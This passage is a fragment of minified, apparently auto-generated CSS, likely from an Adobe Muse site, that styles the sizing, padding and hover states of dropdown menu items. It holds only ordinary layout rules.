sition:relative;margin-right:-10000px;}#u615703-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615736{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615738-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615904{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615685.MuseMenuActive,#u615904:hover{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u615907-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615685.MuseMenuActive #u615688-4,#u615904:hover #u615907-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u615786{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615787-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615816{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615818-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615795{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615798-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615891{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615894-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615837{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615840-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615779{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615782-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615856{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615858-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615898{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615901-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615865{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615868-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615842{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615845-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615872{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615874-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615807{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615808-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615886{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615887-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615830{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615833-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615802{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615803-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615877{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615878-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615849{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615852-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615823{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615825-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614409,#u649607,#u614010,#u614109,#u614011,#u614165,#u614305,#u614426,#u614665,#u614567,#u614427,#u614721,#u613194,#u613293,#u613195,#u613349,#u613489,#u613611,#u613752,#u613808,#u613612,#u613906,#u614829,#u614970,#u615026,#u614830,#u615124,#u615627,#u615628,#u615684,#u615775,#u615908{width:273px;position:relative;}#u615995{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615904.MuseMenuActive,#u615995:hover{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u615995.MuseMenuActive{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u615997-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615904.MuseMenuActive #u615907-4,#u615995:hover #u615997-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u615995.MuseMenuActive #u615997-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u614110,#u614016,#u614166,#u614306,#u614670,#u614568,#u614428,#u614722,#u613298,#u613200,#u613354,#u613494,#u613757,#u613813,#u613613,#u613907,#u614975,#u615027,#u614831,#u615125,#u615633,#u615689,#u615776,#u615909{width:120px;left:273px;}#u615921{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615922-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615933{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615936-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615991{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615992-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615926{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615929-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615912{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615914-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615984{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615987-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615956{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615958-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615963{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615966-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615949{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615952-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615975{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615978-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615968{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615969-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615367,#u615389,#u615410,#u615368,#u615375,#u615403,#u615382,#u615396,#u615514,#u615543,#u615578,#u615550,#u615571,#u615536,#u615522,#u615592,#u615599,#u615529,#u615515,#u615564,#u615557,#u615585,#u615227,#u615256,#u615284,#u615242,#u615249,#u615298,#u615270,#u615235,#u615277,#u615340,#u615263,#u615347,#u615319,#u615354,#u615291,#u615326,#u615333,#u615228,#u615312,#u615305,#u615423,#u615501,#u615466,#u615431,#u615473,#u615445,#u615438,#u615487,#u615480,#u615459,#u615494,#u615452,#u615424,#u614111,#u614119,#u614140,#u614154,#u614133,#u614112,#u614147,#u614126,#u614017,#u614032,#u614018,#u614039,#u614088,#u614095,#u614074,#u614053,#u614046,#u614025,#u614067,#u614102,#u614081,#u614060,#u614167,#u614210,#u614203,#u614280,#u614287,#u614217,#u614238,#u614245,#u614294,#u614196,#u614231,#u614175,#u614259,#u614189,#u614182,#u614224,#u614168,#u614273,#u614266,#u614252,#u614307,#u614322,#u614385,#u614357,#u614350,#u614329,#u614378,#u614364,#u614343,#u614336,#u614371,#u614315,#u614308,#u614671,#u614679,#u614686,#u614700,#u614672,#u614714,#u614707,#u614693,#u614569,#u614612,#u614577,#u614584,#u614647,#u614619,#u614591,#u614605,#u614598,#u614626,#u614654,#u614633,#u614570,#u614640,#u614429,#u614430,#u614472,#u614549,#u614493,#u614437,#u614500,#u614528,#u614514,#u614486,#u614479,#u614444,#u614451,#u614458,#u614521,#u614507,#u614542,#u614465,#u614556,#u614535,#u614723,#u614801,#u614794,#u614759,#u614738,#u614787,#u614752,#u614724,#u614731,#u614745,#u614773,#u614780,#u614766,#u613299,#u613300,#u613321,#u613335,#u613342,#u613314,#u613328,#u613307,#u613201,#u613216,#u613230,#u613272,#u613244,#u613209,#u613251,#u613237,#u613223,#u613202,#u613258,#u613265,#u613286,#u613279,#u613355,#u613419,#u613475,#u613440,#u613461,#u613433,#u613391,#u613412,#u613384,#u613468,#u613482,#u613454,#u613405,#u613426,#u613377,#u613356,#u613447,#u613370,#u613398,#u613363,#u613495,#u613559,#u613496,#u613545,#u613552,#u613510,#u613503,#u613566,#u613573,#u613538,#u613531,#u613524,#u613517,#u613758,#u613766,#u613780,#u613759,#u613801,#u613773,#u613794,#u613787,#u613814,#u613822,#u613878,#u613829,#u613815,#u613836,#u613857,#u613892,#u613885,#u613850,#u613843,#u613899,#u613864,#u613871,#u613614,#u613643,#u613622,#u613671,#u613636,#u613692,#u613657,#u613734,#u613678,#u613615,#u613720,#u613741,#u613699,#u613727,#u613629,#u613713,#u613664,#u613685,#u613706,#u613650,#u613908,#u613944,#u613951,#u613909,#u613986,#u613930,#u613965,#u613923,#u613916,#u613958,#u613937,#u613972,#u613979,#u614976,#u615019,#u615012,#u615005,#u614998,#u614977,#u614984,#u614991,#u615028,#u615113,#u615085,#u615029,#u615071,#u615099,#u615078,#u615064,#u615057,#u615036,#u615092,#u615050,#u615043,#u615106,#u614832,#u614854,#u614889,#u614945,#u614952,#u614938,#u614910,#u614959,#u614861,#u614924,#u614833,#u614840,#u614896,#u614882,#u614847,#u614875,#u614931,#u614917,#u614868,#u614903,#u615126,#u615148,#u615197,#u615190,#u615162,#u615204,#u615183,#u615155,#u615176,#u615169,#u615127,#u615141,#u615134,#u615634,#u615649,#u615642,#u615656,#u615670,#u615677,#u615663,#u615635,#u615690,#u615705,#u615712,#u615726,#u615768,#u615719,#u615747,#u615691,#u615754,#u615740,#u615761,#u615698,#u615733,#u615777,#u615785,#u615813,#u615792,#u615890,#u615834,#u615778,#u615855,#u615897,#u615862,#u615841,#u615869,#u615806,#u615883,#u615827,#u615799,#u615876,#u615848,#u615820,#u615910,#u615918,#u615932,#u615988,#u615925,#u615911,#u615981,#u615953,#u615960,#u615946,#u615974,#u615967,#u615939{width:120px;position:relative;}#u615940{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613518.MuseMenuActive,#u613769.MuseMenuActive,#u613783.MuseMenuActive,#u613762.MuseMenuActive,#u613804.MuseMenuActive,#u613774.MuseMenuActive,#u613797.MuseMenuActive,#u613788.MuseMenuActive,#u613823.MuseMenuActive,#u613879.MuseMenuActive,#u613832.MuseMenuActive,#u613816.MuseMenuActive,#u613839.MuseMenuActive,#u613858.MuseMenuActive,#u613895.MuseMenuActive,#u613886.MuseMenuActive,#u613851.MuseMenuActive,#u613846.MuseMenuActive,#u613900.MuseMenuActive,#u613865.MuseMenuActive,#u613872.MuseMenuActive,#u613644.MuseMenuActive,#u613625.MuseMenuActive,#u613674.MuseMenuActive,#u613637.MuseMenuActive,#u613693.MuseMenuActive,#u613658.MuseMenuActive,#u613735.MuseMenuActive,#u613679.MuseMenuActive,#u613618.MuseMenuActive,#u613721.MuseMenuActive,#u613742.MuseMenuActive,#u613700.MuseMenuActive,#u613728.MuseMenuActive,#u613632.MuseMenuActive,#u613716.MuseMenuActive,#u613665.MuseMenuActive,#u613688.MuseMenuActive,#u613709.MuseMenuActive,#u613653.MuseMenuActive,#u613947.MuseMenuActive,#u613952.MuseMenuActive,#u613912.MuseMenuActive,#u613987.MuseMenuActive,#u613931.MuseMenuActive,#u613966.MuseMenuActive,#u613924.MuseMenuActive,#u613919.MuseMenuActive,#u613961.MuseMenuActive,#u613938.MuseMenuActive,#u613973.MuseMenuActive,#u613980.MuseMenuActive,#u615020.MuseMenuActive,#u615013.MuseMenuActive,#u615006.MuseMenuActive,#u614999.MuseMenuActive,#u614980.MuseMenuActive,#u614985.MuseMenuActive,#u614992.MuseMenuActive,#u615116.MuseMenuActive,#u615086.MuseMenuActive,#u615030.MuseMenuActive,#u615074.MuseMenuActive,#u615102.MuseMenuActive,#u615079.MuseMenuActive,#u615065.MuseMenuActive,#u615058.MuseMenuActive,#u615037.MuseMenuActive,#u615095.MuseMenuActive,#u615051.MuseMenuActive,#u615046.MuseMenuActive,#u615107.MuseMenuActive,#u614857.MuseMenuActive,#u614890.MuseMenuActive,#u614948.MuseMenuActive,#u614955.MuseMenuActive,#u614939.MuseMenuActive,#u614913.MuseMenuActive,#u614962.MuseMenuActive,#u614864.MuseMenuActive,#u614925.MuseMenuActive,#u614836.MuseMenuActive,#u614843.MuseMenuActive,#u614897.MuseMenuActive,#u614885.MuseMenuActive,#u614848.MuseMenuActive,#u614878.MuseMenuActive,#u614934.MuseMenuActive,#u614918.MuseMenuActive,#u614871.MuseMenuActive,#u614904.MuseMenuActive,#u615151.MuseMenuActive,#u615200.MuseMenuActive,#u615191.MuseMenuActive,#u615163.MuseMenuActive,#u615205.MuseMenuActive,#u615184.MuseMenuActive,#u615158.MuseMenuActive,#u615177.MuseMenuActive,#u615170.MuseMenuActive,#u615130.MuseMenuActive,#u615142.MuseMenuActive,#u615135.MuseMenuActive,#u615652.MuseMenuActive,#u615645.MuseMenuActive,#u615659.MuseMenuActive,#u615673.MuseMenuActive,#u615680.MuseMenuActive,#u615664.MuseMenuActive,#u615638.MuseMenuActive,#u615706.MuseMenuActive,#u615715.MuseMenuActive,#u615729.MuseMenuActive,#u615771.MuseMenuActive,#u615720.MuseMenuActive,#u615748.MuseMenuActive,#u615692.MuseMenuActive,#u615757.MuseMenuActive,#u615741.MuseMenuActive,#u615764.MuseMenuActive,#u615701.MuseMenuActive,#u615736.MuseMenuActive,#u615786.MuseMenuActive,#u615816.MuseMenuActive,#u615795.MuseMenuActive,#u615891.MuseMenuActive,#u615837.MuseMenuActive,#u615779.MuseMenuActive,#u615856.MuseMenuActive,#u615898.MuseMenuActive,#u615865.MuseMenuActive,#u615842.MuseMenuActive,#u615872.MuseMenuActive,#u615807.MuseMenuActive,#u615886.MuseMenuActive,#u615830.MuseMenuActive,#u615802.MuseMenuActive,#u615877.MuseMenuActive,#u615849.MuseMenuActive,#u615823.MuseMenuActive,#u615921.MuseMenuActive,#u615933.MuseMenuActive,#u615991.MuseMenuActive,#u615926.MuseMenuActive,#u615912.MuseMenuActive,#u615984.MuseMenuActive,#u615956.MuseMenuActive,#u615963.MuseMenuActive,#u615949.MuseMenuActive,#u615975.MuseMenuActive,#u615968.MuseMenuActive,#u615940.MuseMenuActive{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u615942-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613518.MuseMenuActive #u613520-4,#u613769.MuseMenuActive #u613770-4,#u613783.MuseMenuActive #u613785-4,#u613762.MuseMenuActive #u613765-4,#u613804.MuseMenuActive #u613805-4,#u613774.MuseMenuActive #u613777-4,#u613797.MuseMenuActive #u613798-4,#u613788.MuseMenuActive #u613790-4,#u613823.MuseMenuActive #u613826-4,#u613879.MuseMenuActive #u613881-4,#u613832.MuseMenuActive #u613835-4,#u613816.MuseMenuActive #u613818-4,#u613839.MuseMenuActive #u613842-4,#u613858.MuseMenuActive #u613861-4,#u613895.MuseMenuActive #u613896-4,#u613886.MuseMenuActive #u613887-4,#u613851.MuseMenuActive #u613852-4,#u613846.MuseMenuActive #u613848-4,#u613900.MuseMenuActive #u613903-4,#u613865.MuseMenuActive #u613866-4,#u613872.MuseMenuActive #u613873-4,#u613644.MuseMenuActive #u613647-4,#u613625.MuseMenuActive #u613627-4,#u613674.MuseMenuActive #u613677-4,#u613637.MuseMenuActive #u613639-4,#u613693.MuseMenuActive #u613696-4,#u613658.MuseMenuActive #u613660-4,#u613735.MuseMenuActive #u613738-4,#u613679.MuseMenuActive #u613680-4,#u613618.MuseMenuActive #u613620-4,#u613721.MuseMenuActive #u613724-4,#u613742.MuseMenuActive #u613744-4,#u613700.MuseMenuActive #u613703-4,#u613728.MuseMenuActive #u613731-4,#u613632.MuseMenuActive #u613635-4,#u613716.MuseMenuActive #u613718-4,#u613665.MuseMenuActive #u613667-4,#u613688.MuseMenuActive #u613691-4,#u613709.MuseMenuActive #u613711-4,#u613653.MuseMenuActive #u613654-4,#u613947.MuseMenuActive #u613948-4,#u613952.MuseMenuActive #u613954-4,#u613912.MuseMenuActive #u613914-4,#u613987.MuseMenuActive #u613990-4,#u613931.MuseMenuActive #u613933-4,#u613966.MuseMenuActive #u613969-4,#u613924.MuseMenuActive #u613926-4,#u613919.MuseMenuActive #u613921-4,#u613961.MuseMenuActive #u613962-4,#u613938.MuseMenuActive #u613941-4,#u613973.MuseMenuActive #u613976-4,#u613980.MuseMenuActive #u613983-4,#u615020.MuseMenuActive #u615021-4,#u615013.MuseMenuActive #u615015-4,#u615006.MuseMenuActive #u615008-4,#u614999.MuseMenuActive #u615000-4,#u614980.MuseMenuActive #u614983-4,#u614985.MuseMenuActive #u614987-4,#u614992.MuseMenuActive #u614994-4,#u615116.MuseMenuActive #u615119-4,#u615086.MuseMenuActive #u615089-4,#u615030.MuseMenuActive #u615032-4,#u615074.MuseMenuActive #u615077-4,#u615102.MuseMenuActive #u615105-4,#u615079.MuseMenuActive #u615080-4,#u615065.MuseMenuActive #u615068-4,#u615058.MuseMenuActive #u615060-4,#u615037.MuseMenuActive #u615038-4,#u615095.MuseMenuActive #u615098-4,#u615051.MuseMenuActive #u615052-4,#u615046.MuseMenuActive #u615047-4,#u615107.MuseMenuActive #u615109-4,#u614857.MuseMenuActive #u614860-4,#u614890.MuseMenuActive #u614892-4,#u614948.MuseMenuActive #u614951-4,#u614955.MuseMenuActive #u614958-4,#u614939.MuseMenuActive #u614941-4,#u614913.MuseMenuActive #u614916-4,#u614962.MuseMenuActive #u614963-4,#u614864.MuseMenuActive #u614866-4,#u614925.MuseMenuActive #u614927-4,#u614836.MuseMenuActive #u614838-4,#u614843.MuseMenuActive #u614844-4,#u614897.MuseMenuActive #u614900-4,#u614885.MuseMenuActive #u614886-4,#u614848.MuseMenuActive #u614851-4,#u614878.MuseMenuActive #u614879-4,#u614934.MuseMenuActive #u614935-4,#u614918.MuseMenuActive #u614920-4,#u614871.MuseMenuActive #u614873-4,#u614904.MuseMenuActive #u614906-4,#u615151.MuseMenuActive #u615152-4,#u615200.MuseMenuActive #u615202-4,#u615191.MuseMenuActive #u615194-4,#u615163.MuseMenuActive #u615166-4,#u615205.MuseMenuActive #u615208-4,#u615184.MuseMenuActive #u615187-4,#u615158.MuseMenuActive #u615161-4,#u615177.MuseMenuActive #u615178-4,#u615170.MuseMenuActive #u615171-4,#u615130.MuseMenuActive #u615132-4,#u615142.MuseMenuActive #u615143-4,#u615135.MuseMenuActive #u615137-4,#u615652.MuseMenuActive #u615655-4,#u615645.MuseMenuActive #u615647-4,#u615659.MuseMenuActive #u615662-4,#u615673.MuseMenuActive #u615675-4,#u615680.MuseMenuActive #u615682-4,#u615664.MuseMenuActive #u615667-4,#u615638.MuseMenuActive #u615639-4,#u615706.MuseMenuActive #u615707-4,#u615715.MuseMenuActive #u615716-4,#u615729.MuseMenuActive #u615730-4,#u615771.MuseMenuActive #u615774-4,#u615720.MuseMenuActive #u615723-4,#u615748.MuseMenuActive #u615751-4,#u615692.MuseMenuActive #u615693-4,#u615757.MuseMenuActive #u615760-4,#u615741.MuseMenuActive #u615742-4,#u615764.MuseMenuActive #u615766-4,#u615701.MuseMenuActive #u615703-4,#u615736.MuseMenuActive #u615738-4,#u615786.MuseMenuActive #u615787-4,#u615816.MuseMenuActive #u615818-4,#u615795.MuseMenuActive #u615798-4,#u615891.MuseMenuActive #u615894-4,#u615837.MuseMenuActive #u615840-4,#u615779.MuseMenuActive #u615782-4,#u615856.MuseMenuActive #u615858-4,#u615898.MuseMenuActive #u615901-4,#u615865.MuseMenuActive #u615868-4,#u615842.MuseMenuActive #u615845-4,#u615872.MuseMenuActive #u615874-4,#u615807.MuseMenuActive #u615808-4,#u615886.MuseMenuActive #u615887-4,#u615830.MuseMenuActive #u615833-4,#u615802.MuseMenuActive #u615803-4,#u615877.MuseMenuActive #u615878-4,#u615849.MuseMenuActive #u615852-4,#u615823.MuseMenuActive #u615825-4,#u615921.MuseMenuActive #u615922-4,#u615933.MuseMenuActive #u615936-4,#u615991.MuseMenuActive #u615992-4,#u615926.MuseMenuActive #u615929-4,#u615912.MuseMenuActive #u615914-4,#u615984.MuseMenuActive #u615987-4,#u615956.MuseMenuActive #u615958-4,#u615963.MuseMenuActive #u615966-4,#u615949.MuseMenuActive #u615952-4,#u615975.MuseMenuActive #u615978-4,#u615968.MuseMenuActive #u615969-4,#u615940.MuseMenuActive #u615942-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u614411{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u615622.MuseMenuActive,#u614411:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u614414-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u615622.MuseMenuActive #u615625-4,#u614411:hover #u614414-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u613587{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u614411.MuseMenuActive,#u613587:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u613589-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u614411.MuseMenuActive #u614414-4,#u613587:hover #u613589-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u615617{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u613587.MuseMenuActive,#u615617:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u615619-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u613587.MuseMenuActive #u613589-4,#u615617:hover #u615619-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u678680{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u615617.MuseMenuActive,#u678680:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u678681-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u615617.MuseMenuActive #u615619-4,#u678680:hover #u678681-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u613599{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u678680.MuseMenuActive,#u613599:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u613601-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u678680.MuseMenuActive #u678681-4,#u613599:hover #u613601-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u613191,#u651452,#u651032,#u651872,#u614403,#u660509,#u681213,#u614417,#u786422,#u684164,#u613591,#u614816,#u784619,#u614396,#u615222,#u665660,#u614004,#u614424,#u613997,#u613192,#u613605,#u614823,#u615621,#u614410,#u613584,#u615614,#u678679,#u613598,#u615215{width:196px;position:relative;}#u615216{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u613599.MuseMenuActive,#u615216:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u615216.MuseMenuActive{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u615217-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u613599.MuseMenuActive #u613601-4,#u615216:hover #u615217-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u615216.MuseMenuActive #u615217-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u613171{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:113px;}#u613172{width:55px;padding-bottom:30px;position:relative;}#u613186.MuseMenuActive,#u613172:hover{width:55px;min-height:0px;margin:0px;}#u613172:active{width:55px;min-height:0px;margin:0px;}#u613174-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u613186.MuseMenuActive #u613189-4,#u613172:hover #u613174-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u613172:active #u613174-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u613143{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:170px;}#u613146{width:55px;padding-bottom:30px;position:relative;}#u613172.MuseMenuActive,#u613146:hover{width:55px;min-height:0px;margin:0px;}#u613146:active{width:55px;min-height:0px;margin:0px;}#u613149-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u613172.MuseMenuActive #u613174-4,#u613146:hover #u613149-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u613146:active #u613149-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u613164{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:227px;}#u613167{width:55px;padding-bottom:30px;position:relative;}#u613146.MuseMenuActive,#u613167:hover{width:55px;min-height:0px;margin:0px;}#u613167:active{width:55px;min-height:0px;margin:0px;}#u613170-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u613146.MuseMenuActive #u613149-4,#u613167:hover #u613170-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u613167:active #u613170-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u613150{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:284px;}#u613153{width:55px;padding-bottom:30px;position:relative;}#u613167.MuseMenuActive,#u613153:hover{width:55px;min-height:0px;margin:0px;}#u613153:active{width:55px;min-height:0px;margin:0px;}#u613155-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u613167.MuseMenuActive #u613170-4,#u613153:hover #u613155-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u613153:active #u613155-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u613157{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:341px;}#u613158{width:55px;padding-bottom:30px;position:relative;}#u613153.MuseMenuActive,#u613158:hover{width:55px;min-height:0px;margin:0px;}#u613158:active{width:55px;min-height:0px;margin:0px;}#u613158.MuseMenuActive{width:55px;min-height:0px;margin:0px;}#u613159-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u613153.MuseMenuActive #u613155-4,#u613158:hover #u613159-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u613158:active #u613159-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u613158.MuseMenuActive #u613159-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 